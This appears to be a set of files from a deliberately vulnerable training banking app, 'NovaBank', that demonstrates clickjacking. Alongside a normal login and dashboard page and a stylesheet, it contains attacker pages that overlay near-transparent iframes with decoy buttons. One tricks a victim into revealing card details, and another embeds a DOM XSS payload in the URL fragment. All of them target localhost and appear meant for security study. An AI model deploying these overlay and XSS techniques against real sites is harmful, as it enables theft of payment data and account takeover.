
<file: frontend/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>NovaBank | Secure Banking</title>

    <link rel="stylesheet" href="style.css">
</head>

<body>

    <!-- =========================
         LOGIN
         ========================= -->

    <div class="auth-page">

        <div class="auth-brand">
            <div class="brand-icon">N</div>

            <div>
                <h1>NovaBank</h1>
                <p>Secure Digital Banking</p>
            </div>
        </div>

        <div class="auth-card">

            <div class="auth-header">
                <h2>Welcome back</h2>
                <p>Sign in to access your secure banking account.</p>
            </div>

            <form id="login-form">

                <div class="form-group">
                    <label for="username">Username</label>

                    <input
                        type="text"
                        id="username"
                        placeholder="Enter your username"
                        autocomplete="username"
                        required
                    >
                </div>

                <div class="form-group">

                    <div class="password-header">
                        <label for="password">Password</label>
                        <a href="#" id="forgot-password">
                            Forgot password?
                        </a>
                    </div>

                    <input
                        type="password"
                        id="password"
                        placeholder="Enter your password"
                        autocomplete="current-password"
                        required
                    >

                </div>

                <button type="submit" class="login-button">
                    Sign In
                </button>

                <p id="login-message"></p>

            </form>

            <div class="divider">
                <span>New to NovaBank?</span>
            </div>

            <button class="secondary-button" id="register-button">
                Create an account
            </button>

        </div>

        <div class="security-notice">
            <span>🔒</span>
            <span>Your connection is protected by secure authentication.</span>
        </div>

        <footer>
            <p>© 2026 NovaBank. Digital banking portal.</p>
        </footer>

    </div>


    <!-- =========================
         DASHBOARD
         ========================= -->

    <div id="dashboard" style="display: none;">

        <header class="dashboard-header">

            <div>
                <h1>NovaBank</h1>
                <p>Secure Digital Banking</p>
            </div>

            <button id="logout-button">
                Sign Out
            </button>

        </header>


        <main class="dashboard-main">

            <!-- ACCOUNT OVERVIEW -->

            <section class="welcome-section">

                <p class="dashboard-label">
                    ACCOUNT OVERVIEW
                </p>

                <h2>Welcome back</h2>

                <p>
                    Your banking account at a glance.
                </p>

            </section>


            <!-- BALANCE -->

            <section class="account-card">

                <div>

                    <p class="account-label">
                        AVAILABLE BALANCE
                    </p>

                    <h2>€12,450.00</h2>

                </div>

                <div>

                    <p class="account-label">
                        ACCOUNT
                    </p>

                    <p>•••• 4821</p>

                </div>

            </section>


            <!-- DASHBOARD CARDS -->

            <section class="dashboard-grid">


                <!-- =========================
                     MY ACCOUNT
                     ========================= -->

                <div class="dashboard-panel">

                    <h3>My Account</h3>

                    <p>
                        View and manage your personal account information.
                    </p>

                    <button id="profile-button">
                        View Profile
                    </button>

                    <div
                        id="profile-result"
                        style="display: none;"
                    ></div>

                </div>


                <!-- =========================
                     TRANSFERS
                     ========================= -->

                <div class="dashboard-panel">

                    <h3>Transfers</h3>

                    <p>
                        Send money and manage your transactions.
                    </p>

                    <button id="transfer-button">
                        Transfers
                    </button>

                    <div
                        id="transfer-result"
                        style="display: none;"
                    >

                        <div class="form-group">

                            <label for="recipient-id">
                                Recipient ID
                            </label>

                            <input
                                type="number"
                                id="recipient-id"
                                placeholder="Enter recipient ID"
                                min="1"
                            >

                        </div>


                        <div class="form-group">

                            <label for="transfer-amount">
                                Amount
                            </label>

                            <input
                                type="number"
                                id="transfer-amount"
                                placeholder="0.00"
                                min="0.01"
                                step="0.01"
                            >

                        </div>


                        <div class="form-group">

                            <label for="transfer-description">
                                Description
                            </label>

                            <input
                                type="text"
                                id="transfer-description"
                                placeholder="e.g. Rent"
                            >

                        </div>


                        <button id="send-transfer-button">
                            Send Transfer
                        </button>

                        <p id="transfer-message"></p>

                    </div>

                </div>


                <!-- =========================
                     TRANSACTIONS
                     ========================= -->

                <div class="dashboard-panel">

                    <h3>Transactions</h3>

                    <p>
                        Review your recent banking activity.
                    </p>

                    <button id="transactions-button">
                        View Transactions
                    </button>

                    <div
                        id="transactions-result"
                        style="display: none;"
                    ></div>

                </div>


                <!-- =========================
                     SECURITY
                     ========================= -->

                <div class="dashboard-panel">

                    <h3>Security</h3>

                    <p>
                        Review your account security and authentication.
                    </p>

                    <button id="security-button">
                        Security Center
                    </button>

                    <div
                        id="security-result"
                        style="display: none;"
                    ></div>

                </div>


            </section>

        </main>

    </div>


    <script src="app.js"></script>

</body>
</html>
</file>

<file: frontend/clickjacking-card-exploit.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Clickjacking - Multistep Card</title>

    <style>
        .stage {
            position: relative;
            width: 800px;
            height: 600px;
        }

        iframe {
            position: absolute;
            top: 0;
            left: 0;
            width: 800px;
            height: 600px;
            opacity: 0.1;
            z-index: 2;
        }

        .firstClick,
        .secondClick {
            position: absolute;
            z-index: 1;
            pointer-events: none;

            padding: 10px 20px;
            background: #2196f3;
            color: white;
        }

        .firstClick {
            top: 120px;
            left: 5px;
        }

        .secondClick {
            top: 230px;
            left: 20px;
            display: none;
        }
    </style>
</head>

<body>

    <h1>Clickjacking - Multistep Card</h1>

    <div class="stage">

        <div class="firstClick">
            Check Your Card
        </div>

        <div class="secondClick">
            Continue
        </div>

        <iframe
            src="http://localhost:5500/clickjacking-card.html">
        </iframe>

    </div>
         <script>
    window.addEventListener("message", (event) => {

        if (event.origin !== "http://localhost:5500") {
            return;
        }

        if (event.data === "card-opened") {
            document.querySelector(".secondClick").style.display =
                "block";
        }
    });
</script>


</body>
</html>
</file>

<file: frontend/clickjacking-card.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>NovaBank - Card Details</title>
</head>
<body>

    <h1>NovaBank</h1>

    <h2>Credit Card</h2>

    <button id="openCard">
        View Card Details
    </button>

    <p id="status"></p>

    <div id="revealSection" style="display: none;">

        <h3>Card Details</h3>

        <button id="revealCard">
            Reveal Card
        </button>

        <div id="cardDetails"></div>

    </div>

    <script>

        const API = "http://localhost:5066";

        document.getElementById("openCard").addEventListener(
            "click",
            async () => {

                const response = await fetch(
                    `${API}/api/clickjacking/card/open`,
                    {
                        method: "POST",
                        credentials: "include"
                    }
                );

                if (!response.ok) {
                    document.getElementById("status").textContent =
                        "Not authenticated";
                    return;
                }

                document.getElementById("status").textContent =
                    "Card details opened";

                document.getElementById("revealSection").style.display =
                    "block";
                    window.parent.postMessage(
                         "card-opened",
                         "http://localhost:5500"
      );
            }
        );

        document.getElementById("revealCard").addEventListener(
            "click",
            async () => {

                const response = await fetch(
                    `${API}/api/clickjacking/card/reveal`,
                    {
                        method: "POST",
                        credentials: "include"
                    }
                );

                const data = await response.json();

                document.getElementById("cardDetails").innerHTML = `
                    <p>Card Number: ${data.cardNumber}</p>
                    <p>Expiry: ${data.expiry}</p>
                    <p>CVV: ${data.cvv}</p>
                `;
            }
        );

    </script>

</body>
</html>
</file>

<file: frontend/clickjacking-exploit.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Clickjacking - DOM XSS</title>

    <style>
        .stage {
            position: relative;
            width: 800px;
            height: 600px;
        }

        iframe {
            position: absolute;
            top: 0;
            left: 0;
            width: 800px;
            height: 600px;
            opacity: 0.1;
            z-index: 2;
        }

        .profile-decoy {
            position: absolute;
            top: 470px;
            left: 50px;
            z-index: 1;
            pointer-events: none;

            padding: 10px 20px;
            background: #2196f3;
            color: white;
        }
    </style>
</head>

<body>

    <h1>Clickjacking - DOM XSS</h1>

    <div class="stage">

        <div class="profile-decoy">
            View Account
        </div>

        <iframe
            src="http://localhost:5500/index.html#%3Cimg%20src%3Dx%20onerror%3Dalert(1)%3E">
        </iframe>

    </div>

</body>
</html>
</file>

<file: frontend/clickjacking-target.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>NovaBank - Change Email</title>
</head>
<body>

    <h1>NovaBank</h1>

    <h2>Login</h2>

    <input
        type="text"
        id="username"
        placeholder="Username"
    >

    <button id="loginBtn">Login</button>

    <p id="loginStatus"></p>

    <hr>

    <h2>Change Email</h2>

    <form id="changeEmailForm">

        <input
            type="hidden"
            name="__RequestVerificationToken"
            id="csrfToken"
        >

        <input
            type="email"
            name="email"
            id="email"
            placeholder="New email"
            required
        >

        <button type="submit">Change Email</button>

    </form>

    <p id="result"></p>

    <script>
     
    if (window.top !== window.self) {
        window.top.location = window.self.location;
    }

        const API = "http://localhost:5066";

        let csrfToken = "";

        // Get CSRF token using the existing authenticated session
        async function getCsrfToken() {

            const response = await fetch(
                `${API}/api/clickjacking/csrf`,
                {
                    method: "GET",
                    credentials: "include"
                }
            );

            if (!response.ok) {
                document.getElementById("loginStatus").textContent =
                    "No authenticated session";
                return;
            }

            const data = await response.json();

            csrfToken = data.csrfToken;

            document.getElementById("csrfToken").value = csrfToken;
        }

        // Prefill email from URL parameter
        const params = new URLSearchParams(window.location.search);
        const prefilledEmail = params.get("email");

        if (prefilledEmail) {
            document.getElementById("email").value = prefilledEmail;
        }

        // Login
        document.getElementById("loginBtn").addEventListener(
            "click",
            async () => {

                const username =
                    document.getElementById("username").value;

                const body = new URLSearchParams();
                body.append("username", username);

                const response = await fetch(
                    `${API}/api/clickjacking/login`,
                    {
                        method: "POST",
                        credentials: "include",
                        headers: {
                            "Content-Type":
                                "application/x-www-form-urlencoded"
                        },
                        body: body
                    }
                );

                const data = await response.json();

                if (!response.ok) {
                    document.getElementById("loginStatus").textContent =
                        "Login failed";
                    return;
                }

                csrfToken = data.csrfToken;

                document.getElementById("csrfToken").value =
                    csrfToken;

                document.getElementById("loginStatus").textContent =
                    `Logged in as user ID ${data.userId}`;
            }
        );

        // Change email
        document.getElementById("changeEmailForm").addEventListener(
            "submit",
            async (event) => {

                event.preventDefault();

                console.log("CHANGE EMAIL SUBMIT FIRED");
                console.log("CSRF:", csrfToken);
                console.log(
                    "EMAIL:",
                    document.getElementById("email").value
                );

                const body = new URLSearchParams();

                body.append(
                    "email",
                    document.getElementById("email").value
                );

                body.append(
                    "__RequestVerificationToken",
                    csrfToken
                );

                const response = await fetch(
                    `${API}/api/clickjacking/change-email`,
                    {
                        method: "POST",
                        credentials: "include",
                        headers: {
                            "Content-Type":
                                "application/x-www-form-urlencoded"
                        },
                        body: body
                    }
                );

                console.log("RESPONSE:", response.status);

                const data = await response.json();

                document.getElementById("result").textContent =
                    data.message || "Request completed";
            }
        );

        // Automatically request CSRF token
        getCsrfToken();

    </script>

</body>
</html>
</file>
<file: frontend/style.css>
* {
    box-sizing: border-box;
}

:root {
    --navy: #102a43;
    --blue: #1769aa;
    --blue-hover: #12578f;
    --text: #172b4d;
    --muted: #6b7c93;
    --border: #d9e2ec;
    --background: #f5f7fa;
    --white: #ffffff;
}

body {
    margin: 0;
    min-height: 100vh;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
        Helvetica, Arial, sans-serif;
    background: var(--background);
    color: var(--text);
}

/* =========================
   AUTH PAGE
   ========================= */

.auth-page {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 48px 24px 32px;
}

/* =========================
   BRAND
   ========================= */

.auth-brand {
    width: 100%;
    max-width: 440px;
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 34px;
}

.brand-icon {
    width: 42px;
    height: 42px;
    display: flex;
    align-items: center;
    justify-content: center;

    background: var(--navy);
    color: white;

    border-radius: 10px;

    font-size: 21px;
    font-weight: 700;
}

.auth-brand h1 {
    margin: 0;
    color: var(--navy);
    font-size: 23px;
    font-weight: 700;
    letter-spacing: -0.3px;
}

.auth-brand p {
    margin: 2px 0 0;
    color: var(--muted);
    font-size: 13px;
}

/* =========================
   LOGIN CARD
   ========================= */

.auth-card {
    width: 100%;
    max-width: 440px;

    background: var(--white);

    border: 1px solid var(--border);
    border-radius: 12px;

    padding: 38px 40px;

    box-shadow: 0 8px 30px rgba(16, 42, 67, 0.07);
}

.auth-header {
    margin-bottom: 30px;
}

.auth-header h2 {
    margin: 0 0 8px;

    color: var(--text);

    font-size: 27px;
    font-weight: 650;
    letter-spacing: -0.5px;
}

.auth-header p {
    margin: 0;

    color: var(--muted);

    font-size: 14px;
    line-height: 1.6;
}

/* =========================
   FORM
   ========================= */

form {
    display: flex;
    flex-direction: column;
}

.form-group {
    margin-bottom: 21px;
}

.form-group label {
    display: block;

    margin-bottom: 8px;

    color: var(--text);

    font-size: 14px;
    font-weight: 600;
}

.password-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.password-header label {
    margin-bottom: 8px;
}

.password-header a {
    margin-bottom: 8px;

    color: var(--blue);

    font-size: 13px;
    text-decoration: none;
}

.password-header a:hover {
    text-decoration: underline;
}

input {
    width: 100%;

    padding: 13px 14px;

    background: #ffffff;

    border: 1px solid #bcccdc;
    border-radius: 7px;

    color: var(--text);

    font-size: 15px;

    outline: none;

    transition:
        border-color 0.15s ease,
        box-shadow 0.15s ease;
}

input::placeholder {
    color: #9aa9b8;
}

input:focus {
    border-color: var(--blue);

    box-shadow: 0 0 0 3px rgba(23, 105, 170, 0.12);
}

/* =========================
   BUTTONS
   ========================= */

button {
    font-family: inherit;
    cursor: pointer;
}

.login-button {
    width: 100%;

    margin-top: 4px;

    padding: 13px 18px;

    background: var(--blue);
    color: white;

    border: none;
    border-radius: 7px;

    font-size: 15px;
    font-weight: 600;

    transition:
        background 0.15s ease,
        transform 0.1s ease;
}

.login-button:hover {
    background: var(--blue-hover);
}

.login-button:active {
    transform: translateY(1px);
}

/* =========================
   LOGIN MESSAGE
   ========================= */

#login-message {
    min-height: 20px;

    margin: 14px 0 0;

    color: var(--muted);

    font-size: 13px;
    text-align: center;
}

/* =========================
   DIVIDER
   ========================= */

.divider {
    display: flex;
    align-items: center;
    gap: 14px;

    margin: 28px 0 22px;

    color: #829ab1;

    font-size: 12px;
}

.divider::before,
.divider::after {
    content: "";

    flex: 1;

    height: 1px;

    background: var(--border);
}

.divider span {
    white-space: nowrap;
}

/* =========================
   REGISTER
   ========================= */

.secondary-button {
    width: 100%;

    padding: 12px 18px;

    background: white;
    color: var(--navy);

    border: 1px solid #9fb3c8;
    border-radius: 7px;

    font-size: 14px;
    font-weight: 600;

    transition:
        background 0.15s ease,
        border-color 0.15s ease;
}

.secondary-button:hover {
    background: #f5f7fa;
    border-color: var(--navy);
}

/* =========================
   SECURITY NOTICE
   ========================= */

.security-notice {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;

    max-width: 440px;

    margin-top: 22px;

    color: #7b8794;

    font-size: 12px;
    text-align: center;
}

.security-notice span:first-child {
    font-size: 13px;
}

/* =========================
   FOOTER
   ========================= */

footer {
    margin-top: auto;
    padding-top: 42px;

    color: #9aa9b8;

    font-size: 11px;
    text-align: center;
}

/* =========================
   AUTH RESPONSIVE
   ========================= */

@media (max-width: 520px) {

    .auth-page {
        padding: 28px 16px 24px;
    }

